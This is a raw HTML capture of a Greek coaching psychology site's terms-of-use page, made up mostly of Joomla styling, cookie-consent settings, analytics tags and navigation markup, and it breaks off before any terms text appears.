

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.coaching-psychology.gr/oroi-xrisis
body_size: 14296
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el" lang="el" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                
                <base href="https://www.coaching-psychology.gr/oroi-xrisis" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="The Coaching Psychology Hub | Terms of use" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>The psychology Coaching Hub | Όροι χρήσης</title>
	<link href="https://www.coaching-psychology.gr/oroi-xrisis" rel="alternate" hreflang="el" />
	<link href="https://www.coaching-psychology.gr/en/terms-of-use" rel="alternate" hreflang="en" />
	<link href="/images/logo/coaching-psychology-favicon-512x512px_2.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.coaching-psychology.gr/component/search/?Itemid=726&amp;format=opensearch" rel="search" title="Αναζήτηση Life, Career &amp; Executive Coach | Σύμβουλος Ψυχικής Υγείας - Ιφιγένεια Παρασκευοπούλου" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=greek-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Arvo:regular,italic,700,700italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/cache/com_templates/templates/shaper_macro/0ab7af4a1c5c1fe24b2a9f4c1b20f0dd.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?c66bd16aa8010e904cefdaa946467a7a" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsentgooglecmp.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.xtd.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1632303437441{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1632303437440{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1632303437444 {margin:0px 0px 30px 0px;}#sppb-addon-1632303437444 {box-shadow:0 0 0 0 #ffffff;}body{font-family:Open Sans, sans-serif; font-size:16px; font-weight:300; }h1{font-family:Open Sans, sans-serif; font-weight:300; }h2{font-family:Open Sans, sans-serif; font-size:32px; font-weight:300; }h3{font-family:Open Sans, sans-serif; font-size:20px; font-weight:300; }h4{font-family:Open Sans, sans-serif; font-weight:300; }h5{font-family:Open Sans, sans-serif; font-weight:300; }h6{font-family:Open Sans, sans-serif; font-weight:300; }.sp-megamenu-parent{font-family:Open Sans, sans-serif; font-weight:300; }.sppb-title-heading span{font-family:Raleway, sans-serif; font-weight:100; }.sppb-animated-number{font-family:Arvo, sans-serif; font-weight:normal; }
.progress-count{font-family:Arvo, sans-serif; font-weight:normal; }
.timeline-panel p.title{font-family:Arvo, sans-serif; font-weight:normal; }
.sppb-person-name{font-family:Arvo, sans-serif; font-weight:normal; }
span.sppb-panel-title{font-family:Arvo, sans-serif; font-weight:normal; }
span.contact-info-bold{font-family:Arvo, sans-serif; font-weight:normal; }
.sp-simpleportfolio .sp-simpleportfolio-item .sp-vertical-middle .sp-simpleportfolio-tags{font-family:Arvo, sans-serif; font-weight:normal; }
.sppb-pricing-price{font-family:Arvo, sans-serif; font-weight:normal; }.sp-page-title h3 {
font-size: 21px;
color: #fff;
text-align: center;
}

#preloader .cube1 {
background-color: #1c365b !important;
}

#preloader .cube2 {
background-color: #a8d8da;
}

.sp-megamenu-parent>li>a:before {
background-color: #e23a4b;
}

.view-article a {
color: #324450;
  text-decoration: underline;
}

.view-article strong {
    color: initial;
    font-size: initial;
}

.view-article .pagenav li.next a,
.view-article .pagenav li.previous a {
    background-color: #324450;
}

.ltr.layout-fluid div.body-innerwrapper header#sp-header.menu-fixed-out div.container div.row div#sp-menu.col-4.col-lg-10 div.sp-column div.sp-megamenu-wrapper a#offcanvas-toggler i.fa.fa-bars {
margin-top: 40px;
}

.ltr.layout-fluid.has-sub-image div.body-innerwrapper header#sp-header.menu-fixed-out div.container div.row div#sp-menu.col-4.col-lg-10 div.sp-column div.sp-megamenu-wrapper a#offcanvas-toggler i.fa.fa-bars {
margin-top: 0px;
}

header#sp-header.menu-fixed-out {
background: rgb(255,255,255);
background: linear-gradient(0deg, rgba(255, 255, 255, 0) 0%, rgb(255 255 255 / 6%) 30%);
}
@media (max-width : 480px) {
header#sp-header.menu-fixed-out div.container div.row div#sp-menu.col-4.col-lg-10 div.sp-column div.sp-megamenu-wrapper {
margin-top: -115px;
}
div#sp-logo.col-8.col-lg-2 {
width: 200px;
}
}

.sp-dropdown li.sp-menu-item.active > a:not(.sp-group-title) {
background: #c6cccc;
}

#preloader .cube1 {
background-color: #324450;
}

#preloader .cube1, .cube2 {
background-color: #828d94;
}

.sp-dropdown li.sp-menu-item > a:not(.sp-group-title):hover {
background: #a8d8da;
}

a.logo h1 img.sp-default-logo.hidden-xs {
width: 94px;
max-width: unset;
}

@media (max-width: 767px) {
a.logo h1 img.sp-default-logo.visible-xs {
width: 94px;
}
}

div.offcanvas-menu div.mod-languages ul.lang-inline {
margin-bottom: 40px;
}

#sp-page-title {
  background-color: #ffffff !important;
}

ul.sp-megamenu-parent.menu-fade.hidden-sm.hidden-xs {
  margin-top: -55px;
}

header#sp-header.menu-fixed-out  {
background-color: rgba(0,0,0,0.0);
}

div.chronoform {
display:none !important;
}

@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-header{ color:#141414; }#sp-header a{color:#141414;}#sp-header a:hover{color:#000000;}#sp-section-4{ background-color:#a8d8da;color:#324450;padding:30px 0; }#sp-section-4 a{color:#c6cccc;}#sp-section-4 a:hover{color:#ffffff;}#sp-bottom{ background-color:#1c365b;color:#ffffff;padding:80px 0px; }#sp-bottom a{color:#c6cccc;}#sp-bottom a:hover{color:#ffffff;}#sp-footer{ background-color:#f5f5f6;color:#324450; }#sp-footer a{color:#324450;}#sp-footer a:hover{color:#ffffff;}div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:10px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:10px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:5px}body,body.gdpr-prevent-scrolling{overflow:auto}div.cc-center{position:fixed;margin-top:0!important}div.cc-checkboxes-container input.cc-cookie-checkbox+span,fieldset.cc-cookie-list-title .gdpr_cookie_switcher label.gdpr_onoffswitch-label{border-radius:15px}div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{border-radius:10px;height:14px;bottom: 2px;width:14px}fieldset.cc-cookie-list-title .gdpr_cookie_switcher span.gdpr_onoffswitch-switch{border-radius:10px;height:14px;top:2px;right:3px}fieldset.cc-cookie-list-title .gdpr_onoffswitchcookie.gdpr_cookie_switcher.disabled .gdpr_onoffswitch-switch{right:25px}div.cc-checkboxes-container input.cc-cookie-checkbox:checked+span::before{left:8px}div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{left:3px}div.gdpr-component-view span.cc-checkboxes-placeholder,div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{border-radius:10px}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox+span::before{height: 14px;bottom: 2px;left:3px}div.gdpr-component-view div.cc-checkboxes-container input.cc-cookie-checkbox:checked+span::before{transform:translateX(22px)}/*GDPR*/
.cc-color-override-523191266.cc-revoke {
  	background-color: transparent !important;
}

.cc-revoke.cc-center.cc-revoke-top-right {
  	right: 3px !important;
}

.cc-revoke.cc-center.cc-revoke-bottom-right {
  	right: 0px !important;
}

.cc-revoke.cc-center.cc-revoke-bottom-left {
        left: -3px !important;
}

div.cc-revoke {
  	padding-right: 0px !important;
}

a.cc-btn {
  	background: #a8d8da !important;
}

div.cc-center-xtd span.cc-cookie-settings-toggle,
div.cc-center a.cc-link, div.cc-checkbox-category-readmore {
    color: #1c365b !important;	
}
/*GDPR*/
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a641c8563732f28580831a1c254a5a80","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?c66bd16aa8010e904cefdaa946467a7a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c66bd16aa8010e904cefdaa946467a7a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c66bd16aa8010e904cefdaa946467a7a" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?5e8f2ace5729399f47cc9b4e25d0e198" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?5e8f2ace5729399f47cc9b4e25d0e198" defer="defer" type="text/javascript"></script>
	<script src="/templates/shaper_macro/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_macro/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_macro/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_macro/js/smoothscroll.js" type="text/javascript"></script>
	<script src="/templates/shaper_macro/js/jquery.mmenu.min.all.js" type="text/javascript"></script>
	<script src="/templates/shaper_macro/js/owl.carousel.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_macro/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c66bd16aa8010e904cefdaa946467a7a" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var sp_preloader = '1';

var sp_gotop = '1';
var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 1,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Εφαρμογή προτιμήσεων και επαναφόρτωση της σελίδας...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic-header',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'extended',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Αυτός ο ιστότοπος ζητά συγκατάθεση για τη χρήση των δεδομένων σας</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλίσει ότι θα έχετε την καλύτερη εμπειρία στον ιστότοπό μας.',
																			  denyMessageEnabled: 1, 
																			  denyMessage: 'Έχετε απορρίψει τα cookies, για να εξασφαλίσετε την καλύτερη εμπειρία σε αυτόν τον ιστότοπο, παρακαλούμε να συναινέσετε στη χρήση cookie.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Να επιτρέπονται',
																			  denyText: 'Αρνούμαι',
																			  cookiePolicyLinkText: 'Πολιτική cookie',
																			  cookiePolicyLink: 'javascript:void(0)',
																			  cookiePolicyRevocableTabText: '<span style=\"display: none;\">Πολιτική cookie</span>',
																			  privacyPolicyLinkText: 'Πολιτική απορρήτου',
																			  privacyPolicyLink: 'https://coaching-psychology.gr/el/politiki-aporitou',
																			  googleCMPTemplate: 1,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 1,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 1,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Ρυθμίσεις <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ στο όνομα μιας κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιημένα cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Απαραίτητη',
																			  cookieCategory1Locked: 1,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 1,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Μάρκετινγκ',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {categoryReadMore: 'Ανοίξτε τις ρυθμίσεις κατηγορίας',cat1:'<p>Τα απαραίτητα cookies βοηθούν να γίνει ένας ιστότοπος εύχρηστος, ενεργοποιώντας βασικές λειτουργίες όπως η πλοήγηση στη σελίδα και η πρόσβαση σε ασφαλείς περιοχές του ιστότοπου. Ο ιστότοπος δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>',cat2:'<p>Τα cookie προτιμήσεων επιτρέπουν σε έναν ιστότοπο να θυμάται πληροφορίες που αλλάζουν τον τρόπο συμπεριφοράς ή εμφάνισης του ιστότοπου, όπως η γλώσσα που προτιμάτε ή η περιοχή στην οποία βρίσκεστε.</p>',cat3:'<p>Τα στατιστικά cookie βοηθούν τους κατόχους ιστοτόπων να κατανοήσουν πώς αλληλεπιδρούν οι επισκέπτες με ιστότοπους συλλέγοντας και αναφέροντας πληροφορίες ανώνυμα.</p>',cat4:'<p>Τα cookies μάρκετινγκ χρησιμοποιούνται για την παρακολούθηση επισκεπτών σε ιστότοπους. Η πρόθεση είναι να προβάλλονται διαφημίσεις που είναι σχετικές και ελκυστικές για τον μεμονωμένο χρήστη και, ως εκ τούτου, πιο πολύτιμες για εκδότες και διαφημιστές τρίτων.</p>'},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 1,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,
																			  enableGTMEventsPreferences: 0,
																			  enableCMPStatistics: 1,
																			  enableGTMEventsStatistics: 0,
																			  enableCMPAds: 1,
																			  enableUETAds: 0,
																			  enableGTMEventsAds: 0,
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://www.coaching-psychology.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://www.coaching-psychology.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw&lang=el';var gdprJSessCook='f49e19d5b57e03cadc65af76b13303f6';var gdprJSessVal='6df662837ccea83137027e5064449f9a';var gdprJAdminSessCook='b22939f6f9129ff3e658922140374b7c';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Close';var gdprUseFancyboxLinks=1;var gdpr_ajaxendpoint_cookie_policy='https://www.coaching-psychology.gr/index.php?option=com_gdpr&task=user.getCookiePolicy&tmpl=component&lang=el';var gdpr_ajaxendpoint_privacy_policy='https://www.coaching-psychology.gr/index.php?option=com_gdpr&task=user.getPrivacyPolicy&tmpl=component&lang=el';
	</script>
	<meta property="og:title" content="The Psychology Coaching Hub | Όροι χρήσης" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.coaching-psychology.gr/oroi-xrisis" />
	<meta property="fb:app_id" content="triantafillos" />
	<meta property="og:site_name" content="Life, Career &amp; Executive Coach | Σύμβουλος Ψυχικής Υγείας - Ιφιγένεια Παρασκευοπούλου" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Life, Career &amp; Executive Coach | Σύμβουλος Ψυχικής Υγείας - Ιφιγένεια Παρασκευοπούλου" />
	<link href="https://www.coaching-psychology.gr/oroi-xrisis" rel="alternate" hreflang="x-default" />


                <!--facebook-domain-verification-->
<meta name="facebook-domain-verification" content="7foakv1kddf9bgc5ov7n0uaq1aqlni" />

<!--Google Analytics-->
<!--Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D9Q1FGJG9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D9Q1FGJG9');
</script>

<!--Search Console-->
<meta name="google-site-verification" content="SX_M-Hhw9Fsc4nzQRNqAbAAR7fiaB_NET6CHAB1VaIM" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '518157392128844');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=518157392128844&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                </head>

                <body class="site com-sppagebuilder view-page no-layout no-task itemid-726 el-gr ltr  layout-fluid">

                    <div class="body-innerwrapper">
<header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-2 "><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/logo/coaching-psychology-logo-3_2_1.png" alt="Life, Career & Executive Coach | Σύμβουλος Ψυχικής Υγείας - Ιφιγένεια Παρασκευοπούλου"><img class="sp-retina-logo hidden-xs" src="/images/logo/coaching-psychology-logo-3_2_1.png" alt="Life, Career & Executive Coach | Σύμβουλος Ψυχικής Υγείας - Ιφιγένεια Παρασκευοπούλου" width="94" height="70"><img class="sp-default-logo visible-xs" src="/images/logo/coaching-psychology-logo-3_2_1.png" alt="Life, Career & Executive Coach | Σύμβουλος Ψυχικής Υγείας - Ιφιγένεια Παρασκευοπούλου"></h1></a></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/"  ><i class="fa fa-home"></i></a></li><li class="sp-menu-item"><a  href="/gia-emena"  >Για εμένα</a></li><li class="sp-menu-item"></li><li class="sp-menu-item sp-has-child"><a  href="#"  >Υπηρεσίες</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 250px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/upiresies/simvouleutiki-idiwtes"  >Ιδιώτες</a></li><li class="sp-menu-item"><a  href="/upiresies/epixeiriseis"  >Επιχειρήσεις</a></li><li class="sp-menu-item"><a  href="/points-of-you"  >Points of You </a></li><li class="sp-menu-item"><a  href="/upiresies/morphosisel"  >Morphosis</a></li><li class="sp-menu-item"><a  href="/upiresies/omades"  >Ομάδα</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/pointsofyou"  >Εκπαίδευση </a></li><li class="sp-menu-item"><a  href="/ekdiloseis"  ><i class="fa fa-calendar"></i> Εκδηλώσεις</a></li><li class="sp-menu-item"><a  href="https://shop.coaching-psychology.gr/"  >Shop</a></li><li class="sp-menu-item"><a  href="/blog"  >Blog</a></li><li class="sp-menu-item"><a  href="/epikoinonia"  >Επικοινωνία</a></li></ul>			</div>
		</div></div><div id="sp-top3" class="col-lg-1 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://www.coaching-psychology.gr/oroi-xrisis">
												<img src="/media/mod_languages/images/el_gr.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li>
			<a href="/en/terms-of-use">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</div></div></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div id="sp-page-builder" class="sp-page-builder  page-60">

	
	<div class="page-content">
				<section id="section-id-1632303437441" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1632303437440"><div id="column-id-1632303437440" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1632303437444" class="sppb-addon-wrapper"><div id="sppb-addon-1632303437444" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>Privacy Policy</p>
